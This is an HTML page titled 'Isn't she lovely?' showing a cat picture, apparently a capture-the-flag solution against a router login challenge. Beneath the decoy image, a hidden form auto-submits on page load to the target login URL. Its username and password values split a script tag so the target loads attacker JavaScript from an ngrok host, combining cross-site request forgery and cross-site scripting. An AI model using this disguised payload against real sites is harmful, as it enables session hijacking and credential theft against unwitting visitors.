 cat.html
1 <html>
2 <body>
3 <h1>Isn't she lovely?</h1>
4 <image src="https://www.chewy.com/petcentral/wp-content/uploads/2018/05/fluffy-cat-breeds4-x-670-440x.jpg" />
5 <form id="xss-form" style="display:none;" action="https://router-ui.web.ctfcompetition.com/login" method="post">
6 <input type="text" name="username" value="<script src=https:"/>
7 <input type="text" name="password" value="21ed66d3.ngrok.io/static/inject.js></script>"/>
8 </form>
9 <script
10 src="https://code.jquery.com/jquery-3.3.1.min.js"
11 integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
12 crossorigin="anonymous"></script>
13 <script type="text/javascript">
14 $("#xss-form").submit();
15 </script>
16 </body>
17 </html>
18